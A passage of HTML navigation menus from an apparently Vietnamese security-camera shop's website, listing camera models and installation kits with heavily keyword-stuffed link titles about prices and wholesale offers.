VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='Camera-IP-hong-ngoai-30-Megapixel-VANTECH-VP-2200IP-M.htm' title='VP-2200IP Camera ❇ VP-2200IP Camera ❇,thông số VP-2200IP,VP-2200IP IP POE rẻ nhất,VP 2200IP,chức năng  Loại Camera an ninh VP-2200IP,Giá giá sỉ VP-2200IP,VP-2200IP Chất Lượng,Nhà Phân Phối VP-2200IP,Giá Bán VP-2200IP,VP-2200IP bán chạy nhất,VP-2200IP Bán Giá Rẻ,VP-2200IP Tốt nhất,VP-2200IP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> VP-2200IP Camera ❇</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera VP-2200IP-M Độ Nét Cao Camera VP-2200IP-M Độ Nét Cao,Giá VP-2200IP-M,VP-2200IP-M Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán VP-2200IP-M Ip POE sắc nét ,VP-2200IP-M Giá rẻ nhất,Giá Bán VP-2200IP-M,VP-2200IP-M bán chạy nhất,VP-2200IP-M bán rẻ'> <span class='iconstar3'>✰</span> Camera VP-2200IP-M Độ Nét Cao</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='VP-152C Camera VanTech VP-152C Camera VanTech,thông số  Camera quan sát VP-152C,VP-152C Tiết kiệm,chức năng VP-152C 3.0 megapixel ,VP-152C sale mạnh,Giá Bán VP-152C,VP-152C Giá Thấp Nhất,VP-152C Bán Giá Rẻ,Công ty bán VP-152C,bán VP-152C,VP-152C sale mạnh'> <span class='iconstar3'>✰</span> VP-152C Camera VanTech</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='Camera VP-2230IP ❂ Camera VP-2230IP ❂,VP-2230IP Giá Khuyến Mãi,VP-2230IP Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-2230IP Tốt nhất,Điểm bán VP-2230IP Ultra 2k lite ,VP 2230IP,thông số  Loại Camera an ninh VP-2230IP,công nghê VP-2230IP,Giá giá sỉ VP-2230IP,Nhà Phân Phối VP-2230IP,VP-2230IP Chất Lượng,bán VP-2230IP,VP-2230IP bán chạy nhất,Giá Bán VP-2230IP,VP-2230IP Giá rẻ nhất,VP-2230IP Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-2230IP ❂</a> </li><li> <a href='camera-quan-sat-hong-ngoai-VP-2491BP.htm' title='VP-2491BP Camera Thiết Kế Thân VP-2491BP Camera Thiết Kế Thân,VP 2491BP,Giá Bán ,VP-2491BP 2.0 MP  Giá Khuyến Mãi,Điểm bán  Camera quan sát VP-2491BP,thông số VP-2491BP,VP-2491BP giá mới nhất,VP-2491BP bán rẻ,VP-2491BP Chính hãng,Bán rẻ VP-2491BP,tuổi thọ VP-2491BP,Giá  Ip POE sắc nét VP-2491BP,Nhà Phân Phối VP-2491BP,VP-2491BP bán chạy nhất'> <span class='iconstar3'>✰</span> VP-2491BP Camera Thiết Kế Thân</a> </li><li> <a href='VP-6012IP-VANTECH.htm' title='VP-6012IP Camera Thân Công Nghệ Cao VP-6012IP Camera Thân Công Nghệ Cao,VP 6012IP,Giá Bán ,VP-6012IP 5.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Loại Camera an ninh VP-6012IP,thông số VP-6012IP,VP-6012IP Chất lượng nhất,VP-6012IP bán rẻ,VP-6012IP Chính hãng,Bán rẻ VP-6012IP,tuổi thọ VP-6012IP,Giá  Ip POE sắc nét VP-6012IP,Giá kỹ thuật VP-6012IP,VP-6012IP tốt nhất'> <span class='iconstar3'>✰</span> VP-6012IP Camera Thân Công Nghệ Cao</a> </li><li> <a href='VP-B7300PIR-CAMERA-VANTECH.htm' title='Camera VP-B7300PIR Vantech Thân Chắc Chắn Camera VP-B7300PIR Vantech Thân Chắc Chắn,VP B7300PIR,Giá Bán ,VP-B7300PIR 2.0 MP  Giá Khuyến Mãi,Điểm bán  Loại Camera an ninh VP-B7300PIR,thông số VP-B7300PIR,VP-B7300PIR giá mới nhất,VP-B7300PIR bán rẻ,VP-B7300PIR Chính hãng,Bán rẻ VP-B7300PIR,tuổi thọ VP-B7300PIR,Giá  Wifi IP VP-B7300PIR,Nhà Phân Phối VP-B7300PIR,VP-B7300PIR bán chạy nhất'> <span class='iconstar3'>✰</span> Camera VP-B7300PIR Vantech Thân Chắc Chắn</a> </li><li> <a href='VP-C2398BP-Than-20MP.htm' title='❇ Camera VP-C2398BP 2.0MP Chuẩn ❇ Camera VP-C2398BP 2.0MP Chuẩn,VP-C2398BP Đang giảm giá, Camera quan sát VP-C2398BP Tốt nhất,VP-C2398BP Cấp Nguồ Qua Dây Mạng  Giá rẻ nhất,VP-C2398BP Giá Khuyến Mãi,Nhà Phân Phối VP-C2398BP FULL HD 1080P 2.0 megapixel ,Điểm bán VP-C2398BP,VP-C2398BP Đang giảm giá,VP-C2398BP Tốt nhất'> <span class='iconstar3'>✰</span> ❇ Camera VP-C2398BP 2.0MP Chuẩn</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-visioncop.html" title="Lắp camera quan sát visioncop công nghệ HD công nghệ tiên phong hàng đầu trong camera quan sát giá rẻ" class="dropdown-item">Lắp Camera Visioncop</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VSC-IP00408RA-SLG.htm' title='Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G) VSC-IP00408RA-SLG Chất Lượng,Phân Phối Sỉ VSC-IP00408RA-SLG,Giá Bán VSC-IP00408RA-SLG,VSC-IP00408RA-SLG bán chạy nhất,VSC-IP00408RA-SLG Bán Lỗ,VSC-IP00408RA-SLG Giá rẻ nhất,VSC-IP00408RA-SLG Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G)</a> </li><li> <a href='VSC-IP00408RA-SLW.htm' title='Camera VSC-IP00408RA-SLW VISIONCOP (4MP) Camera VISIONCOP VSC-IP00408RA-SLW,thông số VSC-IP00408RA-SLW,VSC IP00408RA SLW,Thông số VSC-IP00408RA-SLW Ultra 2k 4.0 MP , Camera Giá re VSC-IP00408RA-SLW Chất lượng nhất,VSC-IP00408RA-SLW Siêu rẻ,bán VSC-IP00408RA-SLW'> <span class='iconstar3'>✰</span> Camera VSC-IP00408RA-SLW VISIONCOP (4MP)</a> </li><li> <a href='Camera-IP-4G-VSC-IP00415RA-SLG.htm' title='Camera IP 4G VISIONCOP VSC-IP00415RA-SLG camera ip 4g vsc-ip00415ra-slg, camera quay xoay 4g vsc-ip00415ra-slg, camera không dây vsc-ip00415ra-slg, camera an ninh 4g vsc-ip00415ra-slg, camera giám sát vsc-ip00415ra-slg, camera ngoài trời vsc-ip00415ra-slg, camera full color 4g vsc-ip00415ra-slg'> <span class='iconstar3'>✰</span> Camera IP 4G VISIONCOP VSC-IP00415RA-SLG</a> </li><li> <a href='VSC-IP0240RA-PDLS-Visioncop.htm' title='Camera Visioncop VSC-IP0240RA-PDLS Camera Visioncop VSC-IP0240RA-PDLS,thông số VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS IP  Giá Hấp Dẫn,VSC IP0240RA PDLS,chức năng  Camera An Ninh  VSC-IP0240RA-PDLS,giá kỹ thuật VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS bán uy tín,phân phối VSC-IP0240RA-PDLS,Giá Bán VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS giá hấp dẫn,VSC-IP0240RA-PDLS Bán Giá Rẻ,VSC-IP0240RA-PDLS Giá rẻ nhất,VSC-IP0240RA-PDLS Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera Visioncop VSC-IP0240RA-PDLS</a> </li><li> <a href='VSC-IP0250A-DLBC-FULL-COLOR-5MP.htm' title='Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP camera dome VSC-IP0250A-DLBC, camera giám sát VSC-IP0250A-DLBC, camera full color VSC-IP0250A-DLBC, camera nhận diện thông minh VSC-IP0250A-DLBC, camera IP ngoài trời VSC-IP0250A-DLBC, camera zoom quang 4X VSC-IP0250A-DLBC, camera chống nước IP66 VSC-IP0250A-DLBC'> <span class='iconstar3'>✰</span> Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP</a> </li><li> <a href='VSC-IP0250RA-PDLK.htm' title='VSC-IP0250RA-PDLK Camera VISIONCOP (5MP) VSC-IP0250RA-PDLK,VSC-IP0250RA-PDLK Tốt nhấtVSC-IP0250RA-PDLK mới,VSC IP0250RA PDLK,Giá Bán VSC-IP0250RA-PDLK 5.0 MP Độ phân giải Ultra 4k lite'> <span class='iconstar3'>✰</span> VSC-IP0250RA-PDLK Camera VISIONCOP (5MP)</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-wifi-imou.html" title="Lắp camera wifi imou hình ảnh trung thực dễ dàng sử dụng camera imou giá rẻ tại nha trang liên hệ công ty camera An Thành Phát" class="dropdown-item">Camera wifi imou</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a href='IPC-C22EP-A.htm' title='IPC-C22EP-A sắc nét Wifi Imou Camera wifi IPC C22EP A,IPC C22EP A,Giá Bán ,IPC-C22EP-A 2.0 MP  Chiết khấu cao,cửa hàng bán  Camera IPC-C22EP-A,thông số IPC-C22EP-A,IPC-C22EP-A Giá rẻ nhất,IPC-C22EP-A bán rẻ,IPC-C22EP-A Chất Lượng,bán IPC-C22EP-A,tuổi thọ IPC-C22EP-A,Bán Giá  Không Dây IP IPC-C22EP-A,Bán Sỉ IPC-C22EP-A,IPC-C22EP-A chiết khấu cao'> <span class='iconstar3'>✰</span> IPC-C22EP-A sắc nét Wifi Imou</a> </li><li> <a href='IPC-F22FP-D-CAMERA-IMOU.htm' title='➠  IPC-F22FP-D sắc nét Wifi Imou Camera IP WIFI IPC-F22FP-D,Giá IPC-F22FP-D,Bán Sỉ IPC-F22FP-D, Bán Lỗ,IPC-F22FP-D chiết khấu cao,Giá Bán IPC-F22FP-D FULL HD 1080P 2.0 megapixel ,cửa hàng bán  Camera Giá re IPC-F22FP-D,thông số IPC-F22FP-D, sale mạnh,IPC-F22FP-D Chiết khấu cao,IPC-F22FP-D Tiết kiệm,công nghê IPC-F22FP-D,IPC-F22FP-D Công Nghệ Mới,IPC-F22FP-D mới,Bán giá rẻ IPC-F22FP-D'> <span class='iconstar3'>✰</span> ➠  IPC-F22FP-D sắc nét Wifi Imou</a> </li></ul></li>
					 <li class="mn-con" ><a href="camera-wifi-ezviz.html" title="Camera wifi ezviz tại thành phố nha trang chất lượng hình ảnh sắt nét bảo mật cao giá rẻ liên hệ camera An Thành Phát" class="dropdown-item">Camera wfii ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Camera Wifi Ezviz C3TN 2K 3MP Color,Thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color giá mới nhất,C3TN 2K 3MP Color Wifi Không Dây  Bán Sỉ, Camera quan sát C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá Thấp Nhất,Giá Bán C3TN 2K 3MP Color Ultra 2k lite 3.0 MP ,C3TN 2K 3MP Color Chính hãng,Bán rẻ C3TN 2K 3MP Color,Giá C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Tốt nhất,C3TN 2K 3MP Color giá kỹ thuật,C3TN 2K 3MP Color Giá rẻ'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='Camera C3TN 2MP Color Wifi Camera C3TN 2MP Color Wifi,thông số C3TN 2MP Color,C3TN 2MP Color Wifi Không Dây  Tiết kiệm,C3TN 2MP Color,chức năng  Camera Giám Sát C3TN 2MP Color,Giá giá sỉ C3TN 2MP Color,C3TN 2MP Color Chất Lượng,Phân Phối Sỉ C3TN 2MP Color,Giá Bán C3TN 2MP Color,C3TN 2MP Color Giá Thấp Nhất,C3TN 2MP Color Bán Giá Rẻ,C3TN 2MP Color Tốt nhất,C3TN 2MP Color giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera C3TN 2MP Color Wifi</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='Camera C6N 1080P Wifi Camera C6N 1080P Wifi,Giá C6N 1080P,C6N 1080P giá kỹ thuật,Bán rẻ ,Phân Phối Sỉ  Loại Camera an ninh ,Công ty bán C6N 1080P Wifi Không Dây ,C6N 1080P giá mới nhất,Giá Bán C6N 1080P,C6N 1080P Giá Thấp Nhất,C6N 1080P bán rẻ'> <span class='iconstar3'>✰</span> Camera C6N 1080P Wifi</a> </li><li> <a href='CS-BM1-R100-2D2WF-Be-ezviz.htm' title='CAMERA EZVIZ CS-BM1-R100-2D2WF-Be CAMERA EZVIZ CS-BM1-R100-2D2WF-Be, camera quan sát CS-BM1-R100-2D2WF-Be, camera chính hãng CS-BM1-R100-2D2WF-Be, lắp đặt camera CS-BM1-R100-2D2WF-Be, camera quan sát trẻ CS-BM1-R100-2D2WF-Be, camera CS-BM1-R100-2D2WF-Be giá rẻ'> <span class='iconstar3'>✰</span> CAMERA EZVIZ CS-BM1-R100-2D2WF-Be</a> </li></ul></li>
                  
				  </ul>
			   </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="bo-camera-nen-dung.html" title="hỗ trợ cung cấp các bộ camera giám sát các hãng, phù hợp để lắp đặt trên toàn bộ các dự án lớn nhỏ.">Bộ Camera Giá Rẻ</a>
                  <ul class="mncon">
                    <li class="mn-con" > <a href="bo-camera-thu-am-hikvision.html" title="bộ camera giám sát hikvision, với nhiều chức năng tối ưu, phù hợp lắp đặt trong các môi trường khác nhau." class="dropdown-item">Trọn Bộ Camera Hikvision</a>"<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-dat-camera-khu-cong-nghiep.htm' title='Lắp Đặt Camera Khu Công Nghiệp Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Khu Công Nghiệp</a> </li><li> <a href='Lap-Camera-Van-Phong-Co-Mau-Ban-Dem.htm' title='Lắp Camera Văn Phòng Có Màu Ban Đêm Lắp camera văn phòng có màu ban đêm, hệ thống camera văn phòng, camera màu ban đêm, lắp đặt camera văn phòng, camera giám sát ban đêm, camera màu ban đêm chất lượng, camera quay đêm văn phòng, lắp đặt hệ thống camera ban đêm văn phòng, giải pháp camera màu ban đêm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='Lap-Bo-Camera-Van-Phong-Gia-Re-Hikvision.htm' title='Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision Lắp camera văn phòng giá rẻ Hikvision, Mua bộ camera văn phòng giá rẻ Hikvision, Camera văn phòng giá rẻ Hikvision, Bán camera văn phòng Hikvision giá rẻ, Giá bộ camera văn phòng Hikvision, Hikvision văn phòng giá rẻ, Lắp đặt camera văn phòng Hikvision giá rẻ, Nhà cung cấp camera văn phòng Hikvision giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn Bộ Camera Công Trình Ngoài Trời, bộ camera công trình ngài trời, mua camera công trình ngài trời, bán camera công trình ngài trời, bảo hành camera công trình ngài trời, báo giá camera công trình ngài trời, đơn vị thi công camera công trình ngài trời'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ, camera giám sát trường học, giải pháp camera cho trường học, camera an ninh trường học, bộ camera học đường, camera giám sát giá rẻ cho trường học, giải pháp an ninh cho trường học, camera giám sát cho học sinh, giá camera trường học rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-thu-am-kbvision.html" title="camera kbvision là hãng camera uy tín và chất lượng cao, các bộ camera kbvision thường được tin dùng và sử dụng rộng rãi." class="dropdown-item">Giá Bộ Camera Kbvision</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp Camera Wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng giá rẻ, tư vấn lắp camera wifi cửa hàng có màu ban đêm, báo giá camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ , Camera Wifi gia đình giá rẻ
, Trọn bộ Camera Wifi giá rẻ 
, Camera Ip Wifi chất lượng giá rẻ
, Mua Camera Wifi gia đình ưu đãi
, Camera Wifi giá rẻ tại Việt Nam
, Camera Wifi cho gia đình ♢<i class='sty0'><u>khẳng định</u></i> 
, Địa chỉ bán Camera Wifi uy tín
, Tư vấn chọn Camera Wifi giá rẻ'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Cua-hang-Tiet-Kiem-Chi-Phi.htm' title='Lắp Camera Cửa hàng Tiết Kiệm Chi Phí lắp camera cho cửa hàng, camera giám sát cho tiệm, camera an ninh tiện ích, giải pháp lắp đặt camera tiết kiệm, camera giám sát tiết kiệm chi phí, lắp camera thông minh cửa hàng, camera giám sát chi phí thấp, dịch vụ lắp camera tiết kiệm'> <span class='iconstar3'>✰</span> Lắp Camera Cửa hàng Tiết Kiệm Chi Phí</a> </li><li> <a href='Tron-bo-camera-cua-hang-giam-sat-sieu-net.htm' title='Trọn bộ camera cửa hàng giám sát siêu nét Trọn bộ camera cửa hàng giám sát siêu nét bộ bộ camera cửa hàng giá rẻ, bộ camera giám sát cửa hàng, khảo sát lắp bộ camera cửa hàng, tư vấn lắp bộ camera cửa hàng, báo giá camera cửa hàng, báo giá bộ camera cửa hàng, lắp camera cửa hàng uy tín'> <span class='iconstar3'>✰</span> Trọn bộ camera cửa hàng giám sát siêu nét</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='lap-dat-camera-quan-sat-kbvision.htm' title='Lắp Camera KBvision Trọn Bộ Giá Rẻ Lắp camera KBvision trọn bộ giá rẻ, mua camera KBvision 